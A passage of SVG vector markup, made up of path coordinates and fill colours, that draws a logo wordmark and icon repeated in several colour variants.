		C542.321-669.225,544.175-669.988,546.356-669.988z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#54A3AF" d="M420.087-682.675h4.501l6.615,1.405l12.572,3.976l4.554,1.145
		v11.143l-3.849-2.007l-6.191-3.218l-0.592-0.24c-5.837-1.993-11.748-3.752-17.61-5.678V-682.675L420.087-682.675z M439.43-682.675
		l8.899,2.562v-2.562H439.43L439.43-682.675z M448.329-655.91v1.477h-28.242v-7.039l2.996,0.643l15.214,2.959l0.146,0.02
		l7.356,1.342L448.329-655.91L448.329-655.91z M420.087-667.153l4.208,0.807l14.904,3.152l-0.144-0.021l4.006,0.793l-0.706-0.374
		l-6.139-3.253l-9.962-3.098l-6.167-2.166V-667.153z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M660.355-672.16h3.292v17.143h-3.292v-2.779
		c-0.706,1-1.488,1.781-2.338,2.34c-1.048,0.682-2.244,1.023-3.583,1.023c-2.437,0-4.415-0.869-5.938-2.613
		c-1.523-1.742-2.284-3.943-2.284-6.598c0-2.777,0.854-5.008,2.558-6.688c1.561-1.536,3.446-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.206,1.536,2.887,2.707V-672.16L660.355-672.16z M660.5-663.717
		c0-1.583-0.437-2.937-1.315-4.057c-0.999-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.83,2.669-1.83,4.569c0,1.875,0.547,3.422,1.644,4.643c1.023,1.119,2.244,1.68,3.658,1.68
		c1.705,0,3.08-0.572,4.128-1.717C659.976-660.183,660.5-661.746,660.5-663.717L660.5-663.717z M668.068-686.78h3.288v31.763h-3.288
		V-686.78L668.068-686.78z M682.946-668.213c-0.513-0.999-1.257-1.499-2.232-1.499c-0.483,0-0.899,0.157-1.241,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.327,1.806,3.985,2.998c2.655,1.194,3.98,2.865,3.98,5.009
		c0,1.414-0.552,2.686-1.66,3.82c-1.107,1.133-2.431,1.699-3.965,1.699c-1.708,0-3.132-0.428-4.28-1.279
		c-0.875-0.659-1.523-1.498-1.935-2.521l2.85-1.354c0.294,0.73,0.714,1.289,1.261,1.682c0.548,0.391,1.152,0.584,1.811,0.584
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.365,0.807-0.865,0.951-1.5c0-0.707-0.27-1.328-0.803-1.862
		c-0.268-0.27-1.291-0.891-3.068-1.866c-1.367-0.705-2.346-1.418-2.945-2.137c-0.598-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.317-3.289c0.975-1.074,2.217-1.607,3.729-1.607c1.119,0,2.053,0.255,2.795,0.766s1.384,1.256,1.919,2.231
		L682.946-668.213L682.946-668.213z M702.352-660.724l2.815,1.648c-0.951,1.584-2.113,2.754-3.488,3.511
		c-1.379,0.753-2.908,1.132-4.59,1.132c-2.559,0-4.582-0.877-6.068-2.631c-1.484-1.758-2.229-4.144-2.229-7.166
		c0-2.36,0.749-4.355,2.248-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.286,2.885
		c1.169,1.562,1.757,3.462,1.757,5.705l-0.039,1.021h-12.936c0,1.634,0.479,2.992,1.441,4.079c0.964,1.081,2.248,1.624,3.857,1.624
		c0.975,0,1.896-0.306,2.775-0.912C701.111-658.843,701.816-659.675,702.352-660.724L702.352-660.724z M701.876-665.51
		c-0.194-1.265-0.693-2.292-1.499-3.087c-0.802-0.794-1.825-1.189-3.07-1.189c-1.097,0-2.069,0.281-2.922,0.843
		c-1.12,0.755-1.817,1.9-2.083,3.433H701.876L701.876-665.51z M720.554-659.732v4.201c-1.388,0.683-2.934,1.024-4.639,1.024
		c-2.563,0-4.747-0.837-6.564-2.505c-1.813-1.669-2.721-3.794-2.721-6.38c0-2.604,0.899-4.787,2.702-6.539
		c1.804-1.755,3.996-2.632,6.583-2.632c0.924,0,1.741,0.077,2.446,0.238c0.704,0.158,1.438,0.431,2.192,0.819v4.278
		c-0.803-0.975-1.754-1.645-2.85-2.011c-0.66-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.032,0.656-4.129,1.974
		c-0.976,1.169-1.463,2.46-1.463,3.874c0,1.657,0.475,3.07,1.427,4.239c1.071,1.318,2.498,1.975,4.276,1.975
		c0.975,0,1.74-0.107,2.301-0.329C718.753-658.152,719.63-658.782,720.554-659.732L720.554-659.732z M736.675-659.732v4.201
		c-1.389,0.683-2.936,1.024-4.641,1.024c-2.561,0-4.747-0.837-6.564-2.505c-1.813-1.669-2.72-3.794-2.72-6.38
		c0-2.604,0.897-4.787,2.703-6.539c1.802-1.755,3.997-2.632,6.581-2.632c0.923,0,1.74,0.077,2.445,0.238
		c0.707,0.158,1.439,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.851-2.011c-0.659-0.219-1.392-0.327-2.194-0.327
		c-1.66,0-3.033,0.656-4.13,1.974c-0.974,1.169-1.463,2.46-1.463,3.874c0,1.657,0.477,3.07,1.428,4.239
		c1.071,1.318,2.497,1.975,4.274,1.975c0.977,0,1.74-0.107,2.301-0.329C734.871-658.152,735.75-658.782,736.675-659.732
		L736.675-659.732z M747.823-669.492c-1.608,0-2.991,0.591-4.147,1.77c-1.16,1.184-1.736,2.591-1.736,4.225
		c0,1.605,0.572,2.995,1.717,4.167c1.145,1.17,2.535,1.752,4.167,1.752c1.607,0,2.985-0.574,4.13-1.719s1.717-2.546,1.717-4.2
		c0-1.658-0.572-3.073-1.717-4.243C750.808-668.909,749.43-669.492,747.823-669.492L747.823-669.492z M747.823-672.635
		c2.534,0,4.69,0.887,6.471,2.668c1.778,1.779,2.667,3.933,2.667,6.47c0,2.483-0.889,4.617-2.667,6.394
		c-1.78,1.78-3.937,2.67-6.471,2.67c-2.486,0-4.63-0.89-6.433-2.67c-1.805-1.776-2.707-3.911-2.707-6.394
		c0-2.538,0.891-4.691,2.668-6.47C743.132-671.748,745.288-672.635,747.823-672.635z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#54A3AF" d="M601.054-687.382h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-687.382L601.054-687.382z M623.537-687.382
		l10.344,2.978v-2.978H623.537L623.537-687.382z M633.881-656.271v1.716h-32.827v-8.182l3.482,0.747l17.684,3.439l0.17,0.024
		l8.551,1.558L633.881-656.271L633.881-656.271z M601.054-669.34l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921l-0.821-0.434
		l-7.136-3.782l-11.579-3.601l-7.169-2.517V-669.34z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M471.105-589.022h2.832v14.748h-2.832v-2.391
		c-0.607,0.859-1.28,1.531-2.012,2.012c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.393-1.965-5.676c0-2.391,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.982,4.873-1.982
		c0.881,0,1.752,0.221,2.611,0.66c1.068,0.547,1.897,1.322,2.483,2.328V-589.022L471.105-589.022z M471.23-581.758
		c0-1.363-0.375-2.527-1.131-3.49c-0.859-1.111-2.055-1.668-3.584-1.668c-1.216,0-2.274,0.43-3.175,1.289
		c-1.048,0.986-1.574,2.297-1.574,3.932c0,1.611,0.471,2.943,1.414,3.994c0.88,0.963,1.931,1.445,3.146,1.445
		c1.467,0,2.65-0.492,3.552-1.479C470.779-578.717,471.23-580.063,471.23-581.758L471.23-581.758z M477.741-601.6h2.829v27.326
		h-2.829V-601.6L477.741-601.6z M490.541-585.627c-0.441-0.859-1.081-1.289-1.92-1.289c-0.417,0-0.774,0.135-1.067,0.408
		c-0.293,0.273-0.441,0.643-0.441,1.1c0,0.693,1.142,1.553,3.429,2.578c2.284,1.027,3.425,2.465,3.425,4.311
		c0,1.217-0.475,2.311-1.428,3.285c-0.953,0.977-2.091,1.463-3.411,1.463c-1.47,0-2.695-0.367-3.683-1.1
		c-0.753-0.568-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.445c0.471,0.336,0.991,0.504,1.557,0.504
		c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.744,0.819-1.291c0-0.607-0.232-1.143-0.691-1.602
		c-0.23-0.232-1.111-0.768-2.641-1.605c-1.175-0.607-2.018-1.221-2.534-1.838c-0.514-0.619-0.77-1.338-0.77-2.156
		c0-1.047,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.383,3.208-1.383c0.963,0,1.766,0.221,2.405,0.66
		c0.638,0.439,1.19,1.08,1.65,1.92L490.541-585.627L490.541-585.627z M507.236-579.184l2.423,1.418
		c-0.818,1.363-1.819,2.369-3.002,3.021c-1.186,0.646-2.501,0.973-3.949,0.973c-2.201,0-3.942-0.754-5.221-2.264
		c-1.276-1.512-1.917-3.564-1.917-6.164c0-2.031,0.645-3.748,1.934-5.141c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.879h-11.129c0,1.404,0.413,2.572,1.241,3.508
		c0.829,0.932,1.935,1.398,3.319,1.398c0.838,0,1.632-0.264,2.388-0.785C506.169-577.567,506.775-578.282,507.236-579.184
		L507.236-579.184z M506.828-583.301c-0.167-1.088-0.597-1.973-1.29-2.656c-0.69-0.684-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.727c-0.963,0.648-1.563,1.635-1.792,2.953H506.828L506.828-583.301z M522.896-578.331v3.613
		c-1.193,0.588-2.523,0.883-3.99,0.883c-2.205,0-4.084-0.721-5.647-2.156c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.117,2.324-5.625c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.064,2.104,0.203
		c0.606,0.137,1.237,0.371,1.886,0.705v3.682c-0.689-0.838-1.508-1.416-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.697c-0.839,1.006-1.259,2.117-1.259,3.334c0,1.424,0.409,2.641,1.228,3.646
		c0.922,1.133,2.149,1.699,3.679,1.699c0.838,0,1.497-0.094,1.979-0.283C521.347-576.971,522.101-577.512,522.896-578.331
		L522.896-578.331z M536.766-578.331v3.613c-1.195,0.588-2.526,0.883-3.994,0.883c-2.202,0-4.083-0.721-5.647-2.156
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.117,2.326-5.625c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.064,2.105,0.203c0.607,0.137,1.238,0.371,1.889,0.705v3.682c-0.693-0.838-1.511-1.416-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.697c-0.838,1.006-1.258,2.117-1.258,3.334
		c0,1.424,0.41,2.641,1.228,3.646c0.922,1.133,2.148,1.699,3.678,1.699c0.839,0,1.498-0.094,1.979-0.283
		C535.213-576.971,535.969-577.512,536.766-578.331L536.766-578.331z M546.356-586.727c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.018-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.584c0.985,1.006,2.182,1.508,3.585,1.508
		c1.383,0,2.568-0.494,3.553-1.479c0.985-0.984,1.478-2.189,1.478-3.613c0-1.428-0.493-2.645-1.478-3.65
		C548.924-586.225,547.739-586.727,546.356-586.727L546.356-586.727z M546.356-589.432c2.18,0,4.035,0.764,5.567,2.297
		c1.53,1.529,2.294,3.383,2.294,5.566c0,2.137-0.764,3.973-2.294,5.5c-1.532,1.531-3.387,2.297-5.567,2.297
		c-2.139,0-3.983-0.766-5.534-2.297c-1.553-1.527-2.329-3.363-2.329-5.5c0-2.184,0.766-4.037,2.295-5.566
		C542.321-588.668,544.175-589.432,546.356-589.432z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M420.087-602.118h4.501l6.615,1.404l12.572,3.977l4.554,1.145
		v11.143l-3.849-2.008l-6.191-3.217l-0.592-0.24c-5.837-1.992-11.748-3.752-17.61-5.678V-602.118L420.087-602.118z M439.43-602.118
		l8.899,2.563v-2.563H439.43L439.43-602.118z M448.329-575.354v1.477h-28.242v-7.039l2.996,0.643l15.214,2.959l0.146,0.021
		l7.356,1.34L448.329-575.354L448.329-575.354z M420.087-586.596l4.208,0.807l14.904,3.152l-0.144-0.021l4.006,0.793l-0.706-0.373
		l-6.139-3.254l-9.962-3.098l-6.167-2.166V-586.596z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M661.263-589.198h3.292v17.143h-3.292v-2.779
		c-0.706,1-1.488,1.781-2.338,2.34c-1.048,0.682-2.244,1.023-3.583,1.023c-2.437,0-4.415-0.869-5.938-2.613
		c-1.523-1.742-2.284-3.941-2.284-6.598c0-2.777,0.854-5.008,2.558-6.688c1.561-1.537,3.446-2.303,5.664-2.303
		c1.023,0,2.037,0.254,3.035,0.766c1.241,0.637,2.206,1.537,2.887,2.707V-589.198L661.263-589.198z M661.408-580.754
		c0-1.584-0.437-2.938-1.315-4.057c-0.999-1.291-2.389-1.939-4.166-1.939c-1.414,0-2.643,0.502-3.69,1.5
		c-1.219,1.146-1.83,2.668-1.83,4.568c0,1.875,0.547,3.422,1.644,4.643c1.023,1.121,2.244,1.68,3.658,1.68
		c1.705,0,3.08-0.57,4.128-1.717C660.884-577.219,661.408-578.784,661.408-580.754L661.408-580.754z M668.975-603.817h3.288v31.762
		h-3.288V-603.817L668.975-603.817z M683.853-585.25c-0.512-0.998-1.256-1.5-2.232-1.5c-0.483,0-0.898,0.158-1.24,0.477
		c-0.34,0.318-0.512,0.744-0.512,1.277c0,0.805,1.326,1.805,3.984,2.998c2.655,1.193,3.981,2.863,3.981,5.008
		c0,1.414-0.552,2.688-1.66,3.82c-1.107,1.135-2.431,1.699-3.966,1.699c-1.707,0-3.132-0.428-4.279-1.277
		c-0.876-0.66-1.523-1.5-1.935-2.523l2.849-1.354c0.295,0.732,0.715,1.291,1.262,1.682s1.152,0.584,1.811,0.584
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.365,0.808-0.865,0.951-1.498c0-0.709-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.292-0.891-3.069-1.865c-1.366-0.707-2.346-1.418-2.945-2.137c-0.597-0.721-0.896-1.555-0.896-2.508
		c0-1.215,0.439-2.314,1.318-3.289c0.975-1.072,2.216-1.605,3.728-1.605c1.12,0,2.053,0.254,2.796,0.766
		c0.742,0.512,1.383,1.256,1.918,2.232L683.853-585.25L683.853-585.25z M703.26-577.76l2.815,1.646
		c-0.951,1.586-2.114,2.754-3.489,3.512c-1.378,0.752-2.907,1.131-4.59,1.131c-2.558,0-4.582-0.877-6.068-2.631
		c-1.483-1.756-2.228-4.143-2.228-7.166c0-2.359,0.749-4.355,2.247-5.973c1.501-1.621,3.515-2.432,6.049-2.432
		c2.752,0,4.853,0.959,6.286,2.885c1.17,1.563,1.756,3.463,1.756,5.705L706-580.061h-12.936c0,1.633,0.479,2.99,1.441,4.078
		c0.965,1.082,2.25,1.623,3.858,1.623c0.975,0,1.896-0.305,2.775-0.912C702.018-575.881,702.724-576.713,703.26-577.76
		L703.26-577.76z M702.785-582.547c-0.194-1.266-0.693-2.293-1.499-3.088c-0.802-0.793-1.825-1.188-3.071-1.188
		c-1.095,0-2.069,0.281-2.922,0.842c-1.12,0.756-1.816,1.9-2.082,3.434H702.785L702.785-582.547z M721.46-576.77v4.201
		c-1.387,0.684-2.933,1.025-4.637,1.025c-2.562,0-4.748-0.838-6.564-2.506c-1.813-1.668-2.721-3.793-2.721-6.379
		c0-2.604,0.899-4.787,2.701-6.539c1.804-1.756,3.997-2.633,6.584-2.633c0.923,0,1.74,0.076,2.446,0.238
		c0.704,0.158,1.437,0.432,2.19,0.82v4.277c-0.801-0.975-1.752-1.645-2.848-2.01c-0.662-0.221-1.391-0.328-2.193-0.328
		c-1.658,0-3.033,0.656-4.129,1.975c-0.976,1.168-1.464,2.459-1.464,3.873c0,1.656,0.475,3.07,1.427,4.238
		c1.072,1.318,2.499,1.975,4.276,1.975c0.974,0,1.74-0.107,2.302-0.328C719.661-575.19,720.538-575.819,721.46-576.77L721.46-576.77
		z M737.583-576.77v4.201c-1.389,0.684-2.937,1.025-4.643,1.025c-2.559,0-4.746-0.838-6.563-2.506
		c-1.814-1.668-2.72-3.793-2.72-6.379c0-2.604,0.896-4.787,2.703-6.539c1.801-1.756,3.996-2.633,6.579-2.633
		c0.924,0,1.741,0.076,2.447,0.238c0.706,0.158,1.439,0.432,2.195,0.82v4.277c-0.806-0.975-1.756-1.645-2.852-2.01
		c-0.658-0.221-1.392-0.328-2.193-0.328c-1.66,0-3.034,0.656-4.131,1.975c-0.975,1.168-1.462,2.459-1.462,3.873
		c0,1.656,0.477,3.07,1.428,4.238c1.071,1.318,2.497,1.975,4.274,1.975c0.976,0,1.74-0.107,2.3-0.328
		C735.779-575.19,736.658-575.819,737.583-576.77L737.583-576.77z M748.731-586.53c-1.608,0-2.991,0.592-4.148,1.771
		c-1.16,1.184-1.736,2.59-1.736,4.225c0,1.605,0.572,2.994,1.716,4.166c1.146,1.17,2.536,1.752,4.169,1.752
		c1.606,0,2.985-0.574,4.129-1.719c1.145-1.143,1.718-2.545,1.718-4.199c0-1.658-0.573-3.072-1.718-4.244
		C751.716-585.946,750.337-586.53,748.731-586.53L748.731-586.53z M748.731-589.672c2.533,0,4.689,0.887,6.47,2.668
		c1.778,1.779,2.667,3.934,2.667,6.471c0,2.482-0.889,4.617-2.667,6.393c-1.78,1.781-3.937,2.67-6.47,2.67
		c-2.486,0-4.631-0.889-6.432-2.67c-1.805-1.775-2.709-3.91-2.709-6.393c0-2.537,0.891-4.691,2.668-6.471
		C744.041-588.786,746.195-589.672,748.731-589.672z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M601.962-604.418h5.232l7.688,1.633l14.613,4.621l5.293,1.33
		v12.951l-4.474-2.332l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.359-20.469-6.6V-604.418L601.962-604.418z M624.445-604.418
		l10.344,2.977v-2.977H624.445L624.445-604.418z M634.789-573.309v1.717h-32.827v-8.182l3.482,0.746l17.684,3.439l0.17,0.023
		l8.551,1.559L634.789-573.309L634.789-573.309z M601.962-586.377l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.922l-0.82-0.434
		l-7.136-3.781l-11.579-3.602l-7.169-2.518V-586.377z"/>
</g>
<rect x="749.881" y="-55.175" fill="#262262" width="259.333" height="93.175"/>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M860.83-95.726h3.291v17.142h-3.291v-2.779c-0.705,1-1.488,1.781-2.338,2.34
		c-1.049,0.682-2.244,1.023-3.584,1.023c-2.437,0-4.414-0.869-5.938-2.613c-1.523-1.743-2.285-3.943-2.285-6.598
		c0-2.777,0.855-5.008,2.559-6.688c1.561-1.536,3.445-2.302,5.664-2.302c1.023,0,2.037,0.255,3.035,0.766
		c1.241,0.636,2.205,1.536,2.887,2.707V-95.726L860.83-95.726z M860.974-87.284c0-1.583-0.436-2.937-1.314-4.057
		c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499c-1.219,1.147-1.829,2.669-1.829,4.569
		c0,1.875,0.547,3.422,1.643,4.643c1.023,1.12,2.244,1.681,3.658,1.681c1.705,0,3.08-0.572,4.129-1.718
		C860.451-83.749,860.974-85.312,860.974-87.284L860.974-87.284z M868.542-110.347h3.287v31.763h-3.287V-110.347L868.542-110.347z
		 M883.419-91.78c-0.512-0.999-1.256-1.499-2.232-1.499c-0.483,0-0.898,0.157-1.24,0.475c-0.34,0.318-0.512,0.746-0.512,1.277
		c0,0.806,1.326,1.806,3.984,2.998c2.655,1.194,3.981,2.865,3.981,5.009c0,1.414-0.552,2.686-1.66,3.819
		c-1.108,1.134-2.431,1.7-3.966,1.7c-1.707,0-3.132-0.427-4.279-1.278c-0.876-0.66-1.523-1.499-1.935-2.522l2.849-1.353
		c0.295,0.731,0.715,1.29,1.262,1.681c0.547,0.391,1.152,0.585,1.811,0.585c0.607,0,1.156-0.182,1.643-0.547
		c0.488-0.366,0.807-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863c-0.268-0.27-1.292-0.891-3.069-1.866
		c-1.366-0.705-2.346-1.418-2.945-2.137c-0.597-0.72-0.896-1.554-0.896-2.506c0-1.216,0.439-2.315,1.318-3.289
		c0.975-1.074,2.216-1.607,3.728-1.607c1.12,0,2.054,0.255,2.796,0.766s1.383,1.256,1.918,2.231L883.419-91.78L883.419-91.78z
		 M902.826-84.29l2.817,1.648c-0.951,1.584-2.115,2.754-3.489,3.51c-1.38,0.753-2.908,1.131-4.591,1.131
		c-2.559,0-4.582-0.876-6.068-2.63c-1.483-1.757-2.229-4.144-2.229-7.166c0-2.36,0.751-4.355,2.249-5.974
		c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.286,2.885c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.937
		c0,1.633,0.479,2.991,1.442,4.079c0.963,1.082,2.248,1.625,3.857,1.625c0.974,0,1.896-0.306,2.775-0.913
		C901.586-82.41,902.29-83.242,902.826-84.29L902.826-84.29z M902.351-89.077c-0.195-1.265-0.693-2.292-1.499-3.087
		c-0.803-0.794-1.826-1.189-3.071-1.189c-1.096,0-2.067,0.281-2.921,0.843c-1.12,0.755-1.816,1.9-2.083,3.433H902.351
		L902.351-89.077z M921.028-83.298v4.201c-1.387,0.683-2.933,1.025-4.638,1.025c-2.563,0-4.747-0.837-6.564-2.505
		c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.604,0.899-4.787,2.701-6.54c1.805-1.755,3.996-2.631,6.584-2.631
		c0.923,0,1.741,0.077,2.445,0.238c0.706,0.158,1.439,0.431,2.192,0.819v4.278c-0.801-0.975-1.753-1.645-2.849-2.011
		c-0.661-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974c-0.977,1.169-1.464,2.46-1.464,3.874
		c0,1.657,0.476,3.07,1.427,4.239c1.072,1.318,2.499,1.976,4.277,1.976c0.974,0,1.739-0.108,2.3-0.33
		C919.228-81.719,920.104-82.348,921.028-83.298L921.028-83.298z M937.15-83.298v4.201c-1.39,0.683-2.937,1.025-4.642,1.025
		c-2.561,0-4.747-0.837-6.565-2.505c-1.812-1.668-2.718-3.793-2.718-6.379c0-2.604,0.897-4.787,2.702-6.54
		c1.803-1.755,3.998-2.631,6.581-2.631c0.923,0,1.741,0.077,2.446,0.238c0.706,0.158,1.438,0.431,2.195,0.819v4.278
		c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.392-0.327-2.193-0.327c-1.66,0-3.033,0.656-4.13,1.974
		c-0.974,1.169-1.463,2.46-1.463,3.874c0,1.657,0.476,3.07,1.427,4.239c1.072,1.318,2.497,1.976,4.274,1.976
		c0.977,0,1.741-0.108,2.302-0.33C935.344-81.719,936.223-82.348,937.15-83.298L937.15-83.298z M948.297-93.058
		c-1.609,0-2.991,0.591-4.147,1.77c-1.159,1.184-1.736,2.591-1.736,4.225c0,1.605,0.572,2.995,1.717,4.167
		c1.144,1.169,2.535,1.752,4.167,1.752c1.606,0,2.984-0.575,4.129-1.719c1.146-1.144,1.718-2.545,1.718-4.2
		c0-1.659-0.572-3.073-1.718-4.243C951.282-92.475,949.904-93.058,948.297-93.058L948.297-93.058z M948.297-96.202
		c2.534,0,4.688,0.887,6.471,2.668c1.777,1.779,2.665,3.933,2.665,6.47c0,2.483-0.888,4.617-2.665,6.393
		c-1.782,1.781-3.937,2.67-6.471,2.67c-2.487,0-4.631-0.889-6.434-2.67c-1.805-1.776-2.706-3.91-2.706-6.393
		c0-2.538,0.891-4.691,2.668-6.47C943.607-95.314,945.762-96.202,948.297-96.202z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M801.529-110.948h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-110.948L801.529-110.948z M824.011-110.948
		l10.344,2.978v-2.978H824.011L824.011-110.948z M834.355-79.838v1.716h-32.826v-8.182l3.482,0.747l17.684,3.438l0.17,0.024
		l8.551,1.558L834.355-79.838L834.355-79.838z M801.529-92.906l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921l-0.821-0.434
		l-7.135-3.782l-11.58-3.601l-7.168-2.517V-92.906z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M72.52,37.382h3.425v17.841H72.52V52.33c-0.734,1.039-1.549,1.854-2.433,2.434
		c-1.092,0.71-2.336,1.065-3.73,1.065c-2.536,0-4.593-0.904-6.179-2.72c-1.586-1.813-2.378-4.104-2.378-6.865
		c0-2.892,0.89-5.213,2.663-6.961c1.625-1.6,3.585-2.396,5.894-2.396c1.065,0,2.121,0.266,3.16,0.797
		c1.291,0.662,2.294,1.6,3.004,2.818V37.382L72.52,37.382z M72.671,46.168c0-1.648-0.454-3.057-1.368-4.223
		c-1.039-1.343-2.486-2.018-4.335-2.018c-1.472,0-2.75,0.521-3.841,1.561c-1.268,1.193-1.904,2.777-1.904,4.756
		c0,1.949,0.57,3.561,1.709,4.83c1.066,1.166,2.335,1.75,3.807,1.75c1.775,0,3.207-0.596,4.298-1.788
		C72.125,49.846,72.671,48.22,72.671,46.168L72.671,46.168z M80.547,22.166h3.42v33.057h-3.42V22.166L80.547,22.166z M96.03,41.488
		c-0.533-1.039-1.308-1.561-2.324-1.561c-0.503,0-0.935,0.164-1.291,0.496c-0.353,0.33-0.533,0.775-0.533,1.328
		c0,0.839,1.38,1.88,4.147,3.121c2.763,1.242,4.143,2.98,4.143,5.213c0,1.471-0.574,2.795-1.728,3.975
		c-1.154,1.18-2.53,1.769-4.127,1.769c-1.776,0-3.26-0.444-4.454-1.33c-0.912-0.687-1.586-1.56-2.013-2.626l2.965-1.407
		c0.306,0.761,0.744,1.342,1.313,1.749c0.569,0.406,1.2,0.609,1.885,0.609c0.631,0,1.203-0.189,1.708-0.569
		c0.51-0.382,0.84-0.901,0.991-1.561c0-0.737-0.281-1.383-0.834-1.939c-0.28-0.281-1.346-0.927-3.195-1.941
		c-1.422-0.733-2.441-1.476-3.065-2.224c-0.622-0.75-0.932-1.617-0.932-2.608c0-1.266,0.457-2.409,1.372-3.423
		c1.014-1.117,2.307-1.672,3.879-1.672c1.166,0,2.138,0.266,2.91,0.797c0.772,0.532,1.439,1.307,1.996,2.322L96.03,41.488
		L96.03,41.488z M116.226,49.283l2.932,1.715c-0.99,1.648-2.202,2.866-3.632,3.653c-1.436,0.784-3.026,1.178-4.777,1.178
		c-2.664,0-4.769-0.912-6.315-2.737c-1.544-1.829-2.321-4.313-2.321-7.458c0-2.456,0.781-4.532,2.341-6.217
		c1.562-1.688,3.657-2.53,6.295-2.53c2.863,0,5.049,1,6.542,3.002c1.218,1.627,1.829,3.604,1.829,5.938l-0.04,1.063h-13.463
		c0,1.7,0.5,3.112,1.501,4.244c1.002,1.126,2.339,1.691,4.014,1.691c1.013,0,1.974-0.318,2.888-0.951
		C114.936,51.238,115.667,50.374,116.226,49.283L116.226,49.283z M115.731,44.301c-0.203-1.315-0.721-2.385-1.56-3.211
		c-0.836-0.827-1.9-1.238-3.197-1.238c-1.139,0-2.151,0.293-3.039,0.878c-1.166,0.786-1.891,1.977-2.168,3.571H115.731
		L115.731,44.301z M135.169,50.315v4.371c-1.444,0.712-3.052,1.067-4.827,1.067c-2.667,0-4.94-0.871-6.831-2.607
		c-1.887-1.736-2.832-3.948-2.832-6.64c0-2.71,0.936-4.981,2.811-6.806c1.878-1.826,4.158-2.738,6.852-2.738
		c0.96,0,1.812,0.079,2.545,0.247c0.735,0.165,1.499,0.448,2.282,0.853v4.453c-0.833-1.015-1.825-1.712-2.965-2.092
		c-0.688-0.229-1.447-0.342-2.283-0.342c-1.726,0-3.156,0.684-4.297,2.054c-1.016,1.217-1.523,2.562-1.523,4.032
		c0,1.724,0.495,3.195,1.485,4.411c1.116,1.372,2.601,2.056,4.452,2.056c1.013,0,1.81-0.113,2.393-0.344
		C133.295,51.959,134.207,51.305,135.169,50.315L135.169,50.315z M151.946,50.315v4.371c-1.445,0.712-3.055,1.067-4.83,1.067
		c-2.665,0-4.94-0.871-6.832-2.607c-1.886-1.736-2.829-3.948-2.829-6.64c0-2.71,0.934-4.981,2.812-6.806
		c1.876-1.826,4.161-2.738,6.849-2.738c0.961,0,1.813,0.079,2.546,0.247c0.735,0.165,1.497,0.448,2.284,0.853v4.453
		c-0.836-1.015-1.826-1.712-2.967-2.092c-0.685-0.229-1.448-0.342-2.283-0.342c-1.727,0-3.156,0.684-4.297,2.054
		c-1.014,1.217-1.523,2.562-1.523,4.032c0,1.724,0.496,3.195,1.485,4.411c1.116,1.372,2.598,2.056,4.448,2.056
		c1.017,0,1.812-0.113,2.395-0.344C150.067,51.959,150.982,51.305,151.946,50.315L151.946,50.315z M163.548,40.158
		c-1.674,0-3.113,0.615-4.316,1.843c-1.206,1.231-1.807,2.696-1.807,4.396c0,1.672,0.595,3.117,1.787,4.338
